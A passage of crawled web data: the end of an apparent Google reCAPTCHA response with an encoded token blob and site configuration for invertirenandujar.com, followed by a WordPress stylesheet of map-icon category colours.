4YCcOJwppfw5/CgMKNZzXCvil4IcKyJcOhUTQ9w6JyQMOcIcOBeMOpwr43woh9X8Obw6grIUxWwrR2QsKMwrtGwqBDw4bCqAJGE8OTw4cuw5MMw73CgMOtwpbChMOecMKeQDVgw6tvScKiwr/CiyzCo8KpwrjChcKcEyfDqDHCucK0YsOpP18BER8Mw6rDhsKKwqEhwp85w69awogxEVZRR3I7worCjVNuHsK1wojCrMKwXg/[base64]/DgsOwfsOFwpjCuUZCQsOVwrDCgMO/[base64]/wr1+wq0LGxvCvMOsw4EdAlrCmw/[base64]/DlnpqacKJJSlWw4bDlcKtwoXDqcKzwobCg8K1w5UCCsKywoFZwqPCq8KvPmEMw5LDpsKAwqbCg8KabsKVw408Bkpqw6gNwqpMBkB7wqYCKcKMwrkiIQXDgy8jT2TCq8Kcw5LDjcOWw5IcOUHCpFbCsBPDn8KAKRHCtl3CoMK0w4sZwqHDjsOOA8Kqwoo/BVZMwofDicKcVxh6OcO7fsOxAHHCl8OUwpRjEsOyAysPw7TCkMKoTsOcw7zCtELCvnZyRyB5IFDDicKxwo7CslkHVMOgA8OywrTDr8OfDcOtw7g5A8OAwrckwrNUwrTCp8KsEcK/wpbDisKMCMODw7LDnMO2w5rDlHDDtSl9w45KMMOfwpTCn8KVR8Kfw6rDocOwDUchw73DkMOCDMKlUMOawrwBY8O9GsKcw70aa8KEeBBZw5zCqMOVDj1ULMKrwobDkAxMc2nClMKIEcOIGiw8X2fCksKaKREdPXk0V8KkAWPCn8OAeMKFb8OGw7rCv8KdUBrCjBNJw4/DvsKgwq3Co8ODHQDDvHDDl8OIwrYFaUHCqMOSw7HCpcK7PsKOwp8DMHrCvV9zDTPDqcKdDDrDjgjDikBwwr10RhfDqFQNw7zDkRBowojCtcOhw5bCqBTDkMOLw6tmwp/DssOZwog/wohmw4jDgzDCu8KfIEc7RMKTNC8QA8KQwrXCkcObw4/[base64]/Cv3hBwqHCjcO8wrMoMcKRJBzCv8K6cgBzw77DjUVkacOJw4IFP8Otw6hQwqodw5MAwpYPdMKtw4fCuMKMwpLDvsKvMV/DiEHDlUXCkysSwrXCvRV+VMKFw5p4eMKZHSR5ET5NEcOzwrjDnsKcw7LDrcOzTMKAMT4PdcK4OygPwpLCncO3w5/Cu8Kkw4Elw7ccG8OTwqTCiyXDl1QMw7N6w61KwoPCmxsBAmh2w51Tw6bCqcOHcGI2K8Kkw4dkR15Zw7Yiw6sSGAplwpTCowjDsnEeUcKqWhbCrMO9K15gO1zDl8OWwr/CmzZXSMO0w5DDtCR+PQrDvQzDoyw+wpFWccKHw4vChsOINx87wpHCnS7Cn0B8wrcFw43DqG0QZUYPwr/Cm8KUC8KyFCXCr2fDksOiwrbDsmBJa8OnbH7Doi/Cr8OUwphWGxPCv8KVQl4kXQrDhcOqwoRww4DDosO+w7HCr8OfwoTCoGnCuW8qDV9kw63CqcOVEDTDp8OIwq9+w4nCgMOKwpDDkcK2w7fCpMOZw7rCjsKnLcO/NcKewoPCh2Vaw7DCiyotSMKJCwYgIsO5w4RJwrV6w5PDmsOnbUQ8wpt0bMOxwpBQw7vCo0fCm33Dr1cdwp/Cmntkw4d2G0LCrxfDmcKgOMOZby0oX8KzWcOzd2fDqhPCqcKlUzjDisKUwofCjS0TXsOKZ8OPw7c3ZcO+wqDCqg8Xw6HCn8Ooamk\\u003d\x22],null,[\x22conf\x22,null,\x226LeCbfwpAAAAAOrgLF2Isl9p6qpjLSgrXwZ1phiN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://invertirenandujar.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vAAlfP6KAJt+Zo22NOfB4UfcbIccRPblO9R/r+GKQN0\\u003d\x22,1,0,null,1,1768966315807,0,0,[9],null,[237,181,153],\x22RC-gPINtsC42KVV-w\x22,null,null,null,null,null,\x220dAFcWeA6gpXzqNV7UM-PM-8b_6gFhYmB_ODJV3mTVA06LCO4WF6Z9zZ4gC0b6bmMMQvTt1LrS2RVQmZnxU40cUyy7Qit3QHBF0A\x22,1769049115846]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://invertirenandujar.com/wp-content/uploads/pfstyles/pf-style-ncpt.css?ver=1768962709
body_size: 2422
content:
.pfcat113-mapicon {background:#b00000;}.pfcat113-mapicon:after {background: #ffffff;}.pfcat113-mapicon i {color: #b00000;}.pfcat114-mapicon {background:#dd9933;}.pfcat114-mapicon:after {background: #ffffff;}.pfcat114-mapicon i {color: #dd9933;}.pfcat115-mapicon {background:#000000;}.pfcat115-mapicon:after {background: #ffffff;}.pfcat115-mapicon i {color: #000000;}.pfcat111-mapicon {background:#007070;}.pfcat111-mapicon:after {background: #ffffff;}.pfcat111-mapicon i {color: #007070;}.pfcat93-mapicon {background:#81d742;}.pfcat93-mapicon:after {background: #ffffff;}.pfcat93-mapicon i {color: #81d742;}.pfcat117-mapicon {background:#00dbc5;}.pfcat117-mapicon:after {background: #ffffff;}.pfcat117-mapicon i {color: #00dbc5;}.pfcat90-mapicon {background:#9b6d44;}.pfcat90-mapicon:after {background: #ffffff;}.pfcat90-mapicon i {color: #9b6d44;}.pfcat91-mapicon {background:#1e73be;}.pfcat91-mapicon:after {background: #ffffff;}.pfcat91-mapicon i {color: #1e73be;}.pfcat98-mapicon {background:#EEEE22;}.pfcat98-mapicon:after {background: #ffffff;}.pfcat98-mapicon i {color: #eeee22;}.pfcat96-mapicon {background:#8224e3;}.pfcat96-mapicon:after {background: #ffffff;}.pfcat96-mapicon i {color: #8224e3;}.pfcat116-mapicon {background:#f2ac35;}.pfcat116-mapicon:after {background: #ffffff;}.pfcat116-mapicon i {color: #f2ac35;}.pfcat118-mapicon {background:#44b8ea;}.pfcat118-mapicon:after {background: #ffffff;}.pfcat118-mapicon i {color: #44b8ea;}.pfcat92-mapicon {background:#8e8c1d;}.pfcat92-mapicon:after {background: #ffffff;}.pfcat92-mapicon i {color: #8e8c1d;}.pfcat119-mapicon {background:#ed49da;}.pfcat119-mapicon:after {background: #ffffff;}.pfcat119-mapicon i {color: #ed49da;}.pfcat99-mapicon {background:#ff2176;}.pfcat99-mapicon:after {background: #ffffff;}.pfcat99-mapicon i {color: #ff2176;}.pfcat97-mapicon {background:#668e00;}.pfcat97-mapicon:after {background: #ffffff;}.pfcat97-mapicon i {color: #668e00;}.pfcat94-mapicon {background:#c2d11d;}.pfcat94-mapicon:after {background: #ffffff;}.pfcat94-mapicon i {color: #c2d11d;}.pfcat95-mapicon {background:#f9b700;}.pfcat95-mapicon:after {background: #ffffff;}.pfcat95-mapicon i {color: #f9b700;}.pfcat112-mapicon {background:#34a2aa;}.pfcat112-mapicon:after {background: #ffffff;}.pfcat112-mapicon i {color: #34a2aa;}.pfcatdefault-mapicon {background:#b00000;}.pfcatdefault-mapicon:after {background: #ffffff;}.pfcatdefault-mapicon i {color: #b00000;}